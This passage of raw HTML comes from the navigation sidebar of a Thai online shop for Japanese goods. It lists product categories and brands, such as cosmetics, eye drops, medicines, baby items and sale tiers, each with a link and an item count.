class="count">(6)</span></li><li class="cat-item cat-item-1322"><a href="https://www.jpanaddict.com/product-category/brand/shionogi/">Shionogi</a> <span class="count">(1)</span></li><li class="cat-item cat-item-828"><a href="https://www.jpanaddict.com/product-category/brand/shiseido/">SHISEIDO</a> <span class="count">(149)</span></li><li class="cat-item cat-item-829"><a href="https://www.jpanaddict.com/product-category/brand/shu-uemura/">Shu Uemura</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1074"><a href="https://www.jpanaddict.com/product-category/brand/soft99/">Soft99</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1034"><a href="https://www.jpanaddict.com/product-category/brand/son-bahyu/">Son Bahyu</a> <span class="count">(1)</span></li><li class="cat-item cat-item-830"><a href="https://www.jpanaddict.com/product-category/brand/ssp/">SSP</a> <span class="count">(9)</span></li><li class="cat-item cat-item-909"><a href="https://www.jpanaddict.com/product-category/brand/stb-higuchi/">STB Higuchi</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1037"><a href="https://www.jpanaddict.com/product-category/brand/sunplay/">Sunplay</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1314"><a href="https://www.jpanaddict.com/product-category/brand/sunstar/">SUNSTAR</a> <span class="count">(2)</span></li><li class="cat-item cat-item-998"><a href="https://www.jpanaddict.com/product-category/brand/taiho/">TAIHO</a> <span class="count">(4)</span></li><li class="cat-item cat-item-831"><a href="https://www.jpanaddict.com/product-category/brand/taisho/">TAISHO</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1162"><a href="https://www.jpanaddict.com/product-category/brand/takeda-consumer/">Takeda Consumer</a> <span class="count">(3)</span></li><li class="cat-item cat-item-959"><a href="https://www.jpanaddict.com/product-category/brand/tamagawa-guard/">Tamagawa Guard</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1434"><a href="https://www.jpanaddict.com/product-category/brand/tanita/">TANITA</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1132"><a href="https://www.jpanaddict.com/product-category/brand/tenga/">TENGA</a> <span class="count">(7)</span></li><li class="cat-item cat-item-832"><a href="https://www.jpanaddict.com/product-category/brand/the-product/">The Product</a> <span class="count">(3)</span></li><li class="cat-item cat-item-833"><a href="https://www.jpanaddict.com/product-category/brand/the-sun-society/">The Sun Society</a> <span class="count">(4)</span></li><li class="cat-item cat-item-834"><a href="https://www.jpanaddict.com/product-category/brand/transino/">TRANSINO</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1087"><a href="https://www.jpanaddict.com/product-category/brand/uha-mikakuto/">UHA Mikakuto</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1078"><a href="https://www.jpanaddict.com/product-category/brand/ulbo/">ULBO</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1144"><a href="https://www.jpanaddict.com/product-category/brand/umeshiba/">UmeShiba</a> <span class="count">(1)</span></li><li class="cat-item cat-item-946"><a href="https://www.jpanaddict.com/product-category/brand/unicharm/">Unicharm</a> <span class="count">(3)</span></li><li class="cat-item cat-item-835"><a href="https://www.jpanaddict.com/product-category/brand/utena/">Utena</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1467"><a href="https://www.jpanaddict.com/product-category/brand/victory-road/">Victory Road</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1326"><a href="https://www.jpanaddict.com/product-category/brand/voltaren/">Voltaren</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1020"><a href="https://www.jpanaddict.com/product-category/brand/wakodo/">Wakodo</a> <span class="count">(2)</span></li><li class="cat-item cat-item-836"><a href="https://www.jpanaddict.com/product-category/brand/yakult/">Yakult</a> <span class="count">(2)</span></li><li class="cat-item cat-item-837"><a href="https://www.jpanaddict.com/product-category/brand/yeastenzyme/">Yeast&amp;Enzyme</a> <span class="count">(7)</span></li><li class="cat-item cat-item-838"><a href="https://www.jpanaddict.com/product-category/brand/yojiya/">Yojiya</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1304"><a href="https://www.jpanaddict.com/product-category/brand/yukin-kizuna/">Yukin Kizuna</a> <span class="count">(4)</span></li><li class="cat-item cat-item-839"><a href="https://www.jpanaddict.com/product-category/brand/yuskina/">YuskinA</a> <span class="count">(6)</span></li><li class="cat-item cat-item-999"><a href="https://www.jpanaddict.com/product-category/brand/zenyaku/">Zenyaku</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1172"><a href="https://www.jpanaddict.com/product-category/brand/zeria/">ZERIA</a> <span class="count">(2)</span></li></ul></li><li class="cat-item cat-item-1126 cat-parent"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a> <span class="count">(97)</span><ul class='children'><li class="cat-item cat-item-1140"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a> <span class="count">(58)</span></li><li class="cat-item cat-item-1129"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a> <span class="count">(12)</span></li><li class="cat-item cat-item-1133"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a> <span class="count">(10)</span></li></ul></li><li class="cat-item cat-item-1367 cat-parent"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a> <span class="count">(12)</span><ul class='children'><li class="cat-item cat-item-1404"><a href="https://www.jpanaddict.com/product-category/sale/flash-sale/">FLASH SALE</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1369"><a href="https://www.jpanaddict.com/product-category/sale/sale-159/">SALE 159.-</a> <span class="count">(3)</span></li><li class="cat-item cat-item-1370"><a href="https://www.jpanaddict.com/product-category/sale/sale-199/">SALE 199.-</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1371"><a href="https://www.jpanaddict.com/product-category/sale/sale-299/">SALE 299.-</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1372"><a href="https://www.jpanaddict.com/product-category/sale/sale-399/">SALE 399.-</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1373"><a href="https://www.jpanaddict.com/product-category/sale/sale-499/">SALE 499.-</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1374"><a href="https://www.jpanaddict.com/product-category/sale/sale-599/">SALE 599.-</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1368"><a href="https://www.jpanaddict.com/product-category/sale/sale-99/">SALE 99.-</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1375"><a href="https://www.jpanaddict.com/product-category/sale/sale-999/">SALE 999.-</a> <span class="count">(0)</span></li></ul></li><li class="cat-item cat-item-473 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a> <span class="count">(169)</span><ul class='children'><li class="cat-item cat-item-727"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a> <span class="count">(16)</span></li><li class="cat-item cat-item-585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a> <span class="count">(10)</span></li><li class="cat-item cat-item-912"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a> <span class="count">(0)</span></li><li class="cat-item cat-item-875"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2/">นาฬิกา</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a> <span class="count">(14)</span></li><li class="cat-item cat-item-583 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a> <span class="count">(69)</span><ul class='children'><li class="cat-item cat-item-465"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาสีฟันญี่ปุ่น</a> <span class="count">(22)</span></li></ul></li><li class="cat-item cat-item-587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a> <span class="count">(5)</span></li><li class="cat-item cat-item-586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a> <span class="count">(12)</span></li><li class="cat-item cat-item-689"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a> <span class="count">(28)</span></li><li class="cat-item cat-item-1402"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a> <span class="count">(1)</span></li><li class="cat-item cat-item-890"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a> <span class="count">(9)</span></li><li class="cat-item cat-item-588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">แผ่นกันไรฝุ่น</a> <span class="count">(3)</span></li></ul></li><li class="cat-item cat-item-858 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a> <span class="count">(46)</span><ul class='children'><li class="cat-item cat-item-879"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">ของใช้เด็ก</a> <span class="count">(44)</span></li></ul></li><li class="cat-item cat-item-200 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียม</a> <span class="count">(35)</span><ul class='children'><li class="cat-item cat-item-551"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a> <span class="count">(3)</span></li><li class="cat-item cat-item-859"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a> <span class="count">(0)</span></li><li class="cat-item cat-item-468"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a> <span class="count">(20)</span></li><li class="cat-item cat-item-469"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a> <span class="count">(5)</span></li><li class="cat-item cat-item-535"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a> <span class="count">(6)</span></li><li class="cat-item cat-item-1351"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1095"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a> <span class="count">(0)</span></li></ul></li><li class="cat-item cat-item-77 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a> <span class="count">(213)</span><ul class='children'><li class="cat-item cat-item-705"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a> <span class="count">(1)</span></li><li class="cat-item cat-item-592"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a> <span class="count">(16)</span></li><li class="cat-item cat-item-1301"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a> <span class="count">(15)</span></li><li class="cat-item cat-item-656"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">ยาแก้เมารถ</a> <span class="count">(7)</span></li><li class="cat-item cat-item-485"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/acne/">รักษาสิว</a> <span class="count">(4)</span></li><li class="cat-item cat-item-202"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a> <span class="count">(10)</span></li><li class="cat-item cat-item-484"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a> <span class="count">(8)</span></li><li class="cat-item cat-item-612"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a> <span class="count">(9)</span></li><li class="cat-item cat-item-582"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a> <span class="count">(39)</span></li><li class="cat-item cat-item-391"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">แก้ผื่นคัน ผิวหนังอักเสบ</a> <span class="count">(58)</span></li><li class="cat-item 